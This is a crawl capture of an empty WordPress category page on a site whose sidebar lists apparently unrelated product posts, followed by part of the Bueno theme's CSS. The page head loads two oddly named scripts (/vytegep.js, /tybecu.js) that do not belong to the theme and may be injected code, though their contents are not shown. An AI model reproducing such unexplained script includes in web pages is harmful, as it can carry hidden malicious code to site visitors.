

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://honourthesource.ca/category/cardigan/
body_size: 4909
content:
<!DOCTYPE html>
<html lang="en-US"
 xmlns:og='https://opengraphprotocol.org/schema/'
 xmlns:fb='https://www.facebook.com/2008/fbml'>
<head>
<meta charset="UTF-8" />
<title>cardigan | The Source Site</title>
<meta name="viewport" content="width=device-width, initial-scale=1.0">
<meta name="format-detection" content="telephone=no" />
<link rel="profile" href="https://gmpg.org/xfn/11" />
<link rel="pingback" href="https://honourthesource.ca/xmlrpc.php" />
<!--[if lt IE 9]>
<script src="https://honourthesource.ca/wp-content/themes/default/js/html5.js" type="text/javascript"></script>
<![endif]-->
<!--[if (gt IE 9)|!(IE)]>
<script src="https://honourthesource.ca/wp-content/themes/default/js/jquery.mobile.customized.min.js" type="text/javascript"></script>
<![endif]-->
<link rel="alternate" type="application/rss+xml" title="The Source Site &raquo; Feed" href="https://honourthesource.ca/feed/" />
<link rel="alternate" type="application/rss+xml" title="The Source Site &raquo; Comments Feed" href="https://honourthesource.ca/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="The Source Site &raquo; cardigan Category Feed" href="https://honourthesource.ca/category/cardigan/feed/" />
<link rel='stylesheet' id='contact-form-7-css'  href='https:///honourthesource.ca/wp-content/plugins/contact-form-7/includes/css/styles.css?ver=4.1.1' type='text/css' media='all' />
<link rel='stylesheet' id='bueno-bootstrap-css'  href='https:///honourthesource.ca/wp-content/themes/default/bootstrap/css/bootstrap.css?ver=4.1.1' type='text/css' media='all' />
<link rel='stylesheet' id='bueno-responsive-css'  href='https:///honourthesource.ca/wp-content/themes/default/bootstrap/css/responsive.css?ver=4.1.1' type='text/css' media='all' />
<link rel='stylesheet' id='bueno-style-css'  href='https:///honourthesource.ca/wp-content/themes/default/style.css?ver=4.1.1' type='text/css' media='all' />
<link rel='stylesheet' id='flexslider-css'  href='https:///honourthesource.ca/wp-content/themes/default/css/flexslider.css?ver=4.1.1' type='text/css' media='all' />
<link rel='stylesheet' id='magnific-css'  href='https:///honourthesource.ca/wp-content/themes/default/css/magnific-popup.css?ver=4.1.1' type='text/css' media='all' />
<!--[if lt IE 9]>
<link rel='stylesheet' id='bueno_ie-css'  href='https:///honourthesource.ca/wp-content/themes/default/css/ie.css?ver=4.1.1' type='text/css' media='all' />
<![endif]-->
<link rel='stylesheet' id='A2A_SHARE_SAVE-css'  href='https:///honourthesource.ca/wp-content/plugins/add-to-any/addtoany.min.css?ver=1.13' type='text/css' media='all' />
<script type='text/javascript' src='https:///honourthesource.ca/wp-includes/js/jquery/jquery.js?ver=1.11.1'></script>
<script type='text/javascript' src='https:///honourthesource.ca/wp-includes/js/jquery/jquery-migrate.min.js?ver=1.2.1'></script>
<script type='text/javascript' src='https:///honourthesource.ca/wp-content/plugins/add-to-any/addtoany.min.js?ver=1.0'></script>
<link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://honourthesource.ca/xmlrpc.php?rsd" />
<link rel="wlwmanifest" type="application/wlwmanifest+xml" href="https://honourthesource.ca/wp-includes/wlwmanifest.xml" /> 
<meta name="generator" content="WordPress 4.1.1" />

<script type="text/javascript">
var a2a_config=a2a_config||{};a2a_config.callbacks=a2a_config.callbacks||[];a2a_config.templates=a2a_config.templates||{};
a2a_config.onclick=1;
a2a_config.no_3p = 1;
</script>
<script type="text/javascript" src="https://static.addtoany.com/menu/page.js" async="async"></script>

	<!--Facebook Like Button OpenGraph Settings Start-->
	<meta property="og:site_name" content="The Source Site"/>
	<meta property="og:title" content=""/>
		<meta property="og:description" content=""/>
	
	<meta property="og:url" content=""/>
	<meta property="fb:admins" content="" />
	<meta property="fb:app_id" content="" />
	<meta property="og:type" content="article" />
		<!--Facebook Like Button OpenGraph Settings End-->
	<script async type="text/javascript" src="/vytegep.js"></script>
<script type="text/javascript" src="/tybecu.js"></script>
</head>

<body class="archive category category-cardigan category-1090">
<div class="page-wrapper">
		<header id="header" role="banner">
		<div class="container clearfix">

			<!-- Header Top Row template part (top menu and slogan) -->
			<div class="top_page_row">
	<div class="top_page_row_inner">
		<div class="row">
			<div class="span6 top_page_row_item">
							</div>
			<div class="span6 top_page_row_item">
									<div class="header_slogan">
						Hello, and welcome to my site!					</div>
							</div>
		</div>
	</div>
	<div class="top_page_row_bg_holder"></div>
	<div class="top_page_row_border_holder"></div>
</div>
			<!-- Logo template part (logo and header banner) -->
			<div class="header_middle_row">
	<div class="logo">
		    	        <h2 class="text-logo"><a href="https://honourthesource.ca/" title="The Source Site" rel="home">The Source Site</a></h2>
	    		    <p class="site-description"></p>
	</div>
	<div class="header_banner">
			</div>
</div>
			<!-- Navigation template part (navigation and top search box) -->
			<div class="header_bottom_row">
	<div class="header_bottom_row_inner">
		  
		  <div id="top-search" class="visible-desktop">
		    <form method="get" action="https://honourthesource.ca/" id="header_search_form">
		      <input type="text" name="s"  class="input-search"  placeholder="Search..." />
		      <i class="icon-search search-trigger tr-hidden"></i>
		      <a href="#" onClick="document.getElementById('header_search_form').submit()" class="top-search-submit"><i class="icon-search"></i></a>
		    </form>
		  </div>  
				<nav id="site-navigation" class="main-nav" role="navigation">
			<div class="navbar_inner">
			<div class="sf-menu"><ul><li ><a href="https://honourthesource.ca/">Home</a></li><li class="page_item page-item-6"><a href="https://honourthesource.ca/contact/">Contact</a></li><li class="page_item page-item-7"><a href="https://honourthesource.ca/privacy-policy/">Privacy Policy</a></li><li class="page_item page-item-8"><a href="https://honourthesource.ca/service-agreement/">Service Agreement</a></li></ul></div>
			<span class="nav_hover_marker"></span>
			</div>
		</nav><!-- #site-navigation -->
	</div>
	<div class="header_bottom_row_bg_holder"></div>
	<div class="header_bottom_row_border_holder"></div>
</div>
		</div>
	</header><!-- #masthead -->
	
	<div id="main" class="site-main">
		<div class="container">
							<ul class="breadcrumb breadcrumb__t"><li><a href="https://honourthesource.ca">Home</a></li> <li class="divider">/</li> <li class="active">Category Archives: "cardigan"</li></ul>						<div class="row">
	<div id="primary" class="span8 right">
		<div id="content" class="site-content" role="main">

		
			
<article id="post-0" class="post no-results not-found page_wrap">
	<header class="entry-header">
		<h1 class="entry-title">Nothing Found</h1>
	</header><!-- .entry-header -->

	<div class="entry-content">
		
			<p>It seems we can&rsquo;t find what you&rsquo;re looking for. Perhaps searching can help.</p>
			<form method="get" id="searchform" class="searchform" action="https://honourthesource.ca/" role="search">
	<label for="s" class="screen-reader-text">Search</label>
	<input type="search" class="field" name="s" value="" id="s" placeholder="Search &hellip;" />
	<input type="submit" class="submit" id="searchsubmit" value="Search" />
</form>
			</div><!-- .entry-content -->
</article><!-- #post-0 .post .no-results .not-found -->

				</div><!-- #content -->
	</div><!-- #primary -->

	<div id="secondary" class="widget-area span4" role="complementary">
		<aside class="sidebar_socials widget">
		<h3 class="widget-title">Get Social</h3>
			<div class="sidebar_socials_icons">
					<a href="#"><i class="icon-twitter"></i></a>
							<a href="#"><i class="icon-facebook"></i></a>
							<a href="#"><i class="icon-linkedin"></i></a>
							<a href="#"><i class="icon-google-plus"></i></a>
							<a href="#"><i class="icon-pinterest"></i></a>
							<a href="#"><i class="icon-rss"></i></a>
			</div>
</aside>
		<aside id="search-2" class="widget widget_search"><form method="get" id="searchform" class="searchform" action="https://honourthesource.ca/" role="search">
	<label for="s" class="screen-reader-text">Search</label>
	<input type="search" class="field" name="s" value="" id="s" placeholder="Search &hellip;" />
	<input type="submit" class="submit" id="searchsubmit" value="Search" />
</form></aside>		<aside id="recent-posts-2" class="widget widget_recent_entries">		<h3 class="widget-title">Recent Posts</h3>		<ul>
					<li>
				<a href="https://honourthesource.ca/2026/01/ancien-tableau-huile-sur-toile-antoine-ponchin/">Ancien Tableau Huile Sur Toile Antoine Ponchin</a>
						</li>
					<li>
				<a href="https://honourthesource.ca/2025/12/chevrolet-truck-motor-mounts-c10-v-8-pickup-1963-1964-1965-1966-chevy-sbc-engine/">CHEVROLET TRUCK MOTOR MOUNTS C10 V-8 pickup 1963 1964 1965 1966 chevy sbc engine</a>
						</li>
					<li>
				<a href="https://honourthesource.ca/2025/11/original-art-on-canvas-bittar/">Original Art On Canvas bittar</a>
						</li>
					<li>
				<a href="https://honourthesource.ca/2025/10/2-5hp-inabove-ground-swimming-pool-sand-filter-pump-motor-strainer-for-hayward/">2.5hp In/above Ground Swimming Pool Sand Filter Pump Motor Strainer For Hayward</a>
						</li>
					<li>
				<a href="https://honourthesource.ca/2025/09/2002-bmw-r1150rt-oem-abs-pump-module-hydraulic-brake-unit-34517685787-bmw-abs-pump/">2002 Bmw R1150rt Oem Abs Pump Module Hydraulic Brake Unit, 34517685787 Bmw Abs Pump</a>
						</li>
				</ul>
		</aside><aside id="archives-2" class="widget widget_archive"><h3 class="widget-title">Archives</h3>		<ul>
	<li><a href='https://honourthesource.ca/2026/01/'>January 2026</a></li>
	<li><a href='https://honourthesource.ca/2025/12/'>December 2025</a></li>
	<li><a href='https://honourthesource.ca/2025/11/'>November 2025</a></li>
	<li><a href='https://honourthesource.ca/2025/10/'>October 2025</a></li>
	<li><a href='https://honourthesource.ca/2025/09/'>September 2025</a></li>
	<li><a href='https://honourthesource.ca/2025/08/'>August 2025</a></li>
	<li><a href='https://honourthesource.ca/2025/07/'>July 2025</a></li>
	<li><a href='https://honourthesource.ca/2025/06/'>June 2025</a></li>
	<li><a href='https://honourthesource.ca/2025/05/'>May 2025</a></li>
	<li><a href='https://honourthesource.ca/2025/04/'>April 2025</a></li>
	<li><a href='https://honourthesource.ca/2025/03/'>March 2025</a></li>
	<li><a href='https://honourthesource.ca/2025/02/'>February 2025</a></li>
	<li><a href='https://honourthesource.ca/2025/01/'>January 2025</a></li>
	<li><a href='https://honourthesource.ca/2024/12/'>December 2024</a></li>
	<li><a href='https://honourthesource.ca/2024/11/'>November 2024</a></li>
	<li><a href='https://honourthesource.ca/2024/08/'>August 2024</a></li>
	<li><a href='https://honourthesource.ca/2024/07/'>July 2024</a></li>
	<li><a href='https://honourthesource.ca/2024/06/'>June 2024</a></li>
	<li><a href='https://honourthesource.ca/2024/05/'>May 2024</a></li>
	<li><a href='https://honourthesource.ca/2024/04/'>April 2024</a></li>
	<li><a href='https://honourthesource.ca/2024/03/'>March 2024</a></li>
	<li><a href='https://honourthesource.ca/2024/02/'>February 2024</a></li>
	<li><a href='https://honourthesource.ca/2023/11/'>November 2023</a></li>
	<li><a href='https://honourthesource.ca/2023/06/'>June 2023</a></li>
	<li><a href='https://honourthesource.ca/2023/04/'>April 2023</a></li>
	<li><a href='https://honourthesource.ca/2021/12/'>December 2021</a></li>
	<li><a href='https://honourthesource.ca/2021/11/'>November 2021</a></li>
	<li><a href='https://honourthesource.ca/2021/07/'>July 2021</a></li>
	<li><a href='https://honourthesource.ca/2021/06/'>June 2021</a></li>
	<li><a href='https://honourthesource.ca/2020/10/'>October 2020</a></li>
	<li><a href='https://honourthesource.ca/2019/08/'>August 2019</a></li>
	<li><a href='https://honourthesource.ca/2019/07/'>July 2019</a></li>
	<li><a href='https://honourthesource.ca/2019/05/'>May 2019</a></li>
	<li><a href='https://honourthesource.ca/2019/03/'>March 2019</a></li>
	<li><a href='https://honourthesource.ca/2019/02/'>February 2019</a></li>
	<li><a href='https://honourthesource.ca/2018/12/'>December 2018</a></li>
	<li><a href='https://honourthesource.ca/2018/11/'>November 2018</a></li>
	<li><a href='https://honourthesource.ca/2018/08/'>August 2018</a></li>
	<li><a href='https://honourthesource.ca/2018/02/'>February 2018</a></li>
	<li><a href='https://honourthesource.ca/2017/11/'>November 2017</a></li>
	<li><a href='https://honourthesource.ca/2017/10/'>October 2017</a></li>
		</ul>
</aside><aside id="categories-2" class="widget widget_categories"><h3 class="widget-title">Categories</h3>		<ul>
	<li class="cat-item cat-item-1349"><a href="https://honourthesource.ca/category/affiches-pub-anciennes/" >affiches pub anciennes</a>
</li>
	<li class="cat-item cat-item-973"><a href="https://honourthesource.ca/category/automatic/" >automatic</a>
</li>
	<li class="cat-item cat-item-1734"><a href="https://honourthesource.ca/category/bmw-abs-pump/" >bmw abs pump</a>
</li>
	<li class="cat-item cat-item-1678"><a href="https://honourthesource.ca/category/central/" >central</a>
</li>
	<li class="cat-item cat-item-1492"><a href="https://honourthesource.ca/category/chamberlain/" >chamberlain</a>
</li>
	<li class="cat-item cat-item-1550"><a href="https://honourthesource.ca/category/chargers/" >chargers</a>
</li>
	<li class="cat-item cat-item-779"><a href="https://honourthesource.ca/category/chevrolet/" >chevrolet</a>
</li>
	<li class="cat-item cat-item-1201"><a href="https://honourthesource.ca/category/collectibles/" >collectibles</a>
</li>
	<li class="cat-item cat-item-1472"><a href="https://honourthesource.ca/category/department/" >department</a>
</li>
	<li class="cat-item cat-item-30"><a href="https://honourthesource.ca/category/diffuser/" >diffuser</a>
</li>
	<li class="cat-item cat-item-1560"><a href="https://honourthesource.ca/category/extended/" >extended</a>
</li>
	<li class="cat-item cat-item-1255"><a href="https://honourthesource.ca/category/fleischmann/" >fleischmann</a>
</li>
	<li class="cat-item cat-item-1597"><a href="https://honourthesource.ca/category/ford-tractor-diesel/" >ford tractor diesel</a>
</li>
	<li class="cat-item cat-item-1182"><a href="https://honourthesource.ca/category/fractional/" >fractional</a>
</li>
	<li class="cat-item cat-item-479"><a href="https://honourthesource.ca/category/frontrear/" >frontrear</a>
</li>
	<li class="cat-item cat-item-858"><a href="https://honourthesource.ca/category/furniture/" >furniture</a>
</li>
	<li class="cat-item cat-item-605"><a href="https://honourthesource.ca/category/gladstone/" >gladstone</a>
</li>
	<li class="cat-item cat-item-1637"><a href="https://honourthesource.ca/category/goebel-hummel-germany/" >goebel hummel germany</a>
</li>
	<li class="cat-item cat-item-74"><a href="https://honourthesource.ca/category/gorillaz/" >gorillaz</a>
</li>
	<li class="cat-item cat-item-1689"><a href="https://honourthesource.ca/category/grateful-dead-shirt/" >grateful dead shirt</a>
</li>
	<li class="cat-item cat-item-1707"><a href="https://honourthesource.ca/category/gunmetal/" >gunmetal</a>
</li>
	<li class="cat-item cat-item-1499"><a href="https://honourthesource.ca/category/hand-gun-case/" >hand gun case</a>
</li>
	<li class="cat-item cat-item-1660"><a href="https://honourthesource.ca/category/heckler-koch/" >heckler koch</a>
</li>
	<li class="cat-item cat-item-1505"><a href="https://honourthesource.ca/category/machines/" >machines</a>
</li>
	<li class="cat-item cat-item-820"><a href="https://honourthesource.ca/category/machining/" >machining</a>
</li>
	<li class="cat-item cat-item-1248"><a href="https://honourthesource.ca/category/mushroom/" >mushroom</a>
</li>
	<li class="cat-item cat-item-1607"><a href="https://honourthesource.ca/category/musical/" >musical</a>
</li>
	<li class="cat-item cat-item-1682"><a href="https://honourthesource.ca/category/new-smoking-pipes/" >new smoking pipes</a>
</li>
	<li class="cat-item cat-item-1714"><a href="https://honourthesource.ca/category/northwestern/" >northwestern</a>
</li>
	<li class="cat-item cat-item-1742"><a href="https://honourthesource.ca/category/original-art-canvas/" >original art canvas</a>
</li>
	<li class="cat-item cat-item-1673"><a href="https://honourthesource.ca/category/performance/" >performance</a>
</li>
	<li class="cat-item cat-item-357"><a href="https://honourthesource.ca/category/poiret/" >poiret</a>
</li>
	<li class="cat-item cat-item-1746"><a href="https://honourthesource.ca/category/ponchin/" >ponchin</a>
</li>
	<li class="cat-item cat-item-101"><a href="https://honourthesource.ca/category/porcelain/" >porcelain</a>
</li>
	<li class="cat-item cat-item-179"><a href="https://honourthesource.ca/category/product/" >product</a>
</li>
	<li class="cat-item cat-item-628"><a href="https://honourthesource.ca/category/ragnotti/" >ragnotti</a>
</li>
	<li class="cat-item cat-item-1465"><a href="https://honourthesource.ca/category/reproduction/" >reproduction</a>
</li>
	<li class="cat-item cat-item-1702"><a href="https://honourthesource.ca/category/rotative/" >rotative</a>
</li>
	<li class="cat-item cat-item-137"><a href="https://honourthesource.ca/category/sculpture/" >sculpture</a>
</li>
	<li class="cat-item cat-item-1125"><a href="https://honourthesource.ca/category/skylight/" >skylight</a>
</li>
	<li class="cat-item cat-item-1737"><a href="https://honourthesource.ca/category/strainer/" >strainer</a>
</li>
	<li class="cat-item cat-item-511"><a href="https://honourthesource.ca/category/suivant/" >suivant</a>
</li>
	<li class="cat-item cat-item-1719"><a href="https://honourthesource.ca/category/telescoping/" >telescoping</a>
</li>
	<li class="cat-item cat-item-1583"><a href="https://honourthesource.ca/category/transition/" >transition</a>
</li>
	<li class="cat-item cat-item-1669"><a href="https://honourthesource.ca/category/turbine/" >turbine</a>
</li>
	<li class="cat-item cat-item-737"><a href="https://honourthesource.ca/category/variablespeed/" >variablespeed</a>
</li>
	<li class="cat-item cat-item-1529"><a href="https://honourthesource.ca/category/walt-disney-world/" >walt disney world</a>
</li>
		</ul>
</aside>	</div><!-- #secondary -->
			</div>
		</div>
	</div><!-- #main -->

	<div class="container">
		<footer id="colophon" class="site-footer" role="contentinfo">
			<div class="footer-inner">
				<div class="site-info">
					<div class="footer-text">
													<a href="https://wordpress.org/" title="A Semantic Personal Publishing Platform" rel="generator">Proudly powered by WordPress</a>
											</div>
										<div class="clear"></div>
					<div id="toTop"><i class="icon-angle-up"></i></div>
				</div>
			</div>
			<div class="footer_bg_holder"></div>
			<div class="footer_border_holder"></div>
		</footer><!-- #colophon -->
	</div>
</div><!-- .page-wrapper -->

<script type='text/javascript' src='https:///honourthesource.ca/wp-content/plugins/contact-form-7/includes/js/jquery.form.min.js?ver=3.51.0-2014.06.20'></script>
<script type='text/javascript'>
/* <![CDATA[ */
var _wpcf7 = {"loaderUrl":"https:\/\/honourthesource.ca\/wp-content\/plugins\/contact-form-7\/images\/ajax-loader.gif","sending":"Sending ...","cached":"1"};
/* ]]> */
</script>
<script type='text/javascript' src='https:///honourthesource.ca/wp-content/plugins/contact-form-7/includes/js/scripts.js?ver=4.1.1'></script>
<script type='text/javascript' src='https:///honourthesource.ca/wp-content/themes/default/js/navigation.js?ver=20120206'></script>
<script type='text/javascript' src='https:///honourthesource.ca/wp-content/themes/default/js/skip-link-focus-fix.js?ver=20130115'></script>
<script type='text/javascript' src='https:///honourthesource.ca/wp-content/themes/default/js/superfish.js?ver=1.4.8'></script>
<script type='text/javascript' src='https:///honourthesource.ca/wp-content/themes/default/js/jquery.mobilemenu.js?ver=1.0'></script>
<script type='text/javascript' src='https:///honourthesource.ca/wp-content/themes/default/js/sfmenu-touch.js?ver=1.0'></script>
<script type='text/javascript' src='https:///honourthesource.ca/wp-content/themes/default/js/jquery.flexslider.js?ver=2.1'></script>
<script type='text/javascript' src='https:///honourthesource.ca/wp-content/themes/default/js/jquery.magnific-popup.js?ver=0.8.9'></script>
<script type='text/javascript' src='https:///honourthesource.ca/wp-content/themes/default/js/bootstrap.js?ver=1.0'></script>
<script type='text/javascript' src='https:///honourthesource.ca/wp-content/themes/default/js/jquery.easing.1.3.js?ver=1.3'></script>
<script type='text/javascript' src='https:///honourthesource.ca/wp-content/themes/default/js/jquery.debouncedresize.js?ver=1.0'></script>
<script type='text/javascript' src='https:///honourthesource.ca/wp-content/themes/default/js/custom.js?ver=1.0'></script>
		<script type="text/javascript">
			// initialise plugins
			jQuery(function(){
				// main navigation init
				jQuery('.navbar_inner > ul').superfish({
					delay:       1000, 		// one second delay on mouseout 
					animation:   {opacity:"show", height:"show"}, // fade-in and slide-down animation
					speed:       'normal',  // faster animation speed 
					autoArrows:  false,   // generation of arrow mark-up (for submenu)
					dropShadows: false
				});
				jQuery('.navbar_inner > div > ul').superfish({
					delay:       1000, 		// one second delay on mouseout 
					animation:   {opacity:"show", height:"show"}, // fade-in and slide-down animation
					speed:       'normal',  // faster animation speed 
					autoArrows:  false,   // generation of arrow mark-up (for submenu)
					dropShadows: false
				});
			});
			jQuery(function(){
			  var ismobile = navigator.userAgent.match(/(iPad)|(iPhone)|(iPod)|(android)|(webOS)/i)
			  if(ismobile){
			  	jQuery('.navbar_inner > ul').sftouchscreen();
			  	jQuery('.navbar_inner > div > ul').sftouchscreen();
			  }
			});
		</script>
		<!--[if (gt IE 9)|!(IE)]><!-->
		<script type="text/javascript">
			jQuery(function(){
				jQuery('.navbar_inner > ul').mobileMenu();
			  	jQuery('.navbar_inner > div > ul').mobileMenu();
			})
		</script>
		<!--<![endif]-->
		</body>
</html>

--- FILE ---
content_type: text/css
request_url: https://honourthesource.ca/wp-content/themes/default/style.css?ver=4.1.1
body_size: 13716
content:
@import url(//fonts.googleapis.com/css?family=Open+Sans:300italic,400,400italic,600,600italic,700,700italic&subset=latin,cyrillic);

@import url(//fonts.googleapis.com/css?family=Orbitron:900);
/*
Theme Name: Bueno
Theme URI: https://www.cherryframework.com/free-themes/bueno-free-wordpress-theme/
Author: Duena Studio
Author URI: https://profiles.wordpress.org/duena_studio
Description: Bueno is a WordPress theme designed supremely for car blogs. Daredevils crazy about automobiles, driving, speed, tuning and the like will appreciate its dark design and nice visual effects. Needless to say how many opportunities WordPress gives to developers and website owners. The flexibility of the CMS allows making changes until your website acquires its unique appearance. You can replace slider images with your own, play with colors, texts, modify backgrounds, do whatever you need to reach the perfect feel and style, rendering your ideas and personal views. The template embraces the essence of current web trends whilst maintaining functional edge. Let's make a brief overview of its major features. Blog posts are arranged in two column structure, which makes them easy for scanning and creates accurate hierarchy on the page. Search bars are placed on top and in the bottom of the web page. This way their chances to be easily found by the users are doubled and the visitors can start their search immediately without losing any precious moment. Navigation is well considered. Main menu has drop down option. The rest of navigation links are in the right sidebar. They are separated by subtitles to improve readability. Blue buttons, text and elements stand out against the black background. This technique provides clear call-to-actions and guides user's eyes through the page. Back to top arrow in the right bottom corner of the page instantaneously lifts the visitor up without any additional scrolling. Go on, this is an excellent design to use!
Version: 1.1.0
License: GNU General Public License v2 or later
License URI: https://www.gnu.org/licenses/gpl-2.0.html
Tags: black, one-column, two-columns, right-sidebar, flexible-width, custom-background, custom-menu, editor-style, featured-images, full-width-template, post-formats, theme-options, sticky-post, translation-ready
Text Domain: bueno

Bueno WordPress theme, Copyright (C) 2013 Duena Studio
Bueno WordPress theme is licensed under the GPL.
*/
/* =Global
----------------------------------------------- */
body {
  background-image: url(images/main-bg.gif);
  background-repeat: repeat;
  background-position: center 0;
}
body,
button,
input,
select,
textarea {
  color: #ccc;
  font-size: 13px;
  line-height: 20px;
}
/* Tablet to desktop
/* -------------------------------------------------- */
@media (min-width: 768px) and (max-width: 979px) {
  body,
  button,
  input,
  select,
  textarea {
    font-size: 12px;
    line-height: 20px;
  }
}
/* Headings */
h1,
h2,
h3,
h4,
h5,
h6 {
  clear: both;
}
/* Tablet to desktop
/* -------------------------------------------------- */
@media (min-width: 768px) and (max-width: 979px) {
  h1 {
    font-size: 24px;
    line-height: 28px;
  }
  h2 {
    font-size: 22px;
    line-height: 26px;
  }
  h3 {
    font-size: 18px;
    line-height: 22px;
  }
}
/* Lists */
ul {
  margin: 0;
}
#main ul {
  overflow: hidden;
  margin: 0;
}
#main ul ul {
  padding: 10px 0 0 0;
  margin: 0 0 -10px 0;
}
ul li {
  padding: 0 0 10px 16px;
  position: relative;
  list-style: none;
  margin: 0;
}
ul li:before {
  position: absolute;
  font-family: FontAwesome;
  content: "\f105";
  color: #0cafdc;
  font-size: 14px;
  line-height: 20px;
  left: 0;
  top: 0;
}
a {
  -webkit-transition: all 200ms linear;
  -moz-transition: all 200ms linear;
  -o-transition: all 200ms linear;
  transition: all 200ms linear;
}
.progress .bar {
  font-weight: bold;
}
/* Alignment */
.alignleft {
  display: inline;
  float: left;
  margin-right: 20px;
  margin-bottom: 10px;
}
.alignright {
  display: inline;
  float: right;
  margin-left: 20px;
  margin-bottom: 10px;
}
.aligncenter {
  clear: both;
  display: block;
  margin: 0 auto 10px;
}
.extra-wrap {
  overflow: hidden;
}
/* Images */
[class*='wp-image-'] {
  -webkit-box-sizing: border-box;
  -moz-box-sizing: border-box;
  box-sizing: border-box;
  border: 3px solid #fff;
  outline: 1px solid #D4D4D4;
  margin-bottom: 10px;
}
/* =PAGE WRAPPER
----------------------------------------------- */
.page-wrapper {
  position: relative;
  background: url(images/main-glow.png) no-repeat center 0;
  overflow: hidden;
}
@media (max-width: 340px) {
  .page-wrapper {
    padding-left: 10px;
    padding-right: 10px;
  }
}
/* =HEADER
----------------------------------------------- */
#header {
  position: relative;
  z-index: 20;
  padding: 0;
}
#header .logo {
  float: left;
  padding: 4px 0 10px 0;
  max-width: 100%;
}
#header .logo .text-logo {
  font-size: 60px;
  line-height: 60px;
  margin: 0;
  text-transform: none;
  font-weight: normal;
  font-family: 'Orbitron', sans-serif;
  overflow: visible;
  font-weight: 900;
  text-transform: uppercase;
  letter-spacing: -2px;
}
#header .logo .text-logo a {
  color: #ffffff;
  display: inline-block;
}
#header .logo .text-logo a:first-letter {
  color: #0cafdc;
}
#header .logo .text-logo a:hover {
  text-decoration: none;
  color: #ffffff;
}
#header .logo .text-logo a:focus {
  text-decoration: none;
  color: #ffffff;
}
#header .logo .text-logo a:active {
  text-decoration: none;
  color: #ffffff;
}
#header .logo .site-description {
  padding: 0 0 0 5px;
  margin: 0;
  font-size: 10px;
  text-transform: uppercase;
  letter-spacing: 2px;
  color: #949292;
  font-family: Arial, Helvetica, sans-serif;
}
.header_banner {
  float: right;
  max-width: 70%;
}
.header_banner a {
  box-shadow: 0 0 0 #0cafdc;
  display: block;
}
.header_banner a:hover {
  box-shadow: 0 4px 0 0 #0cafdc;
}
/* Large desktop and up
/* --------------------------------------------------*/
@media (min-width: 1200px) {
  #header .logo .text-logo {
    font-size: 72px;
    line-height: 72px;
  }
}
/* Tablet to desktop
/* -------------------------------------------------- */
@media (min-width: 768px) and (max-width: 979px) {
  #header .logo .text-logo {
    font-size: 50px;
    line-height: 50px;
  }
  #header .logo .site-description {
    letter-spacing: 0;
  }
}
/* Landscape phone to desktop/tablet
/* -------------------------------------------------- */
@media (max-width: 767px) {
  #header .logo {
    float: none;
    text-align: center;
    padding: 0 0 10px 0;
  }
  .header_banner {
    float: none;
    max-width: 100%;
    text-align: center;
  }
}
#header .top_page_row {
  position: relative;
  margin: 0 0 36px 0;
}
#header .top_page_row_inner {
  position: relative;
  z-index: 2;
  color: #fff;
  padding: 8px 0 10px;
  min-height: 20px;
}
#header .top_page_row_bg_holder {
  position: absolute;
  z-index: 1;
  background: #0db2de;
  left: -32px;
  right: -32px;
  top: 0;
  bottom: 0;
}
#header .top_page_row_border_holder {
  background: #0497d0;
  position: absolute;
  bottom: -8px;
  height: 8px;
  left: -24px;
  right: -24px;
}
#header .top_page_row_border_holder:after {
  position: absolute;
  content: "";
  right: -8px;
  top: 0;
  width: 0px;
  height: 0px;
  border-left: 4px solid #0497d0;
  border-top: 4px solid #0497d0;
  border-bottom: 4px solid transparent;
  border-right: 4px solid transparent;
}
#header .top_page_row_border_holder:before {
  position: absolute;
  content: "";
  left: -8px;
  top: 0;
  width: 0px;
  height: 0px;
  border-right: 4px solid #0497d0;
  border-top: 4px solid #0497d0;
  border-bottom: 4px solid transparent;
  border-left: 4px solid transparent;
}
.top_page_menu {
  padding: 0;
  margin: 0;
}
.top_page_menu:after {
  clear: both;
  width: 100%;
  content: "";
  display: block;
}
.top_page_menu > li {
  float: left;
  position: relative;
  padding: 0 15px 0 0;
  font-size: 11px;
  text-transform: uppercase;
}
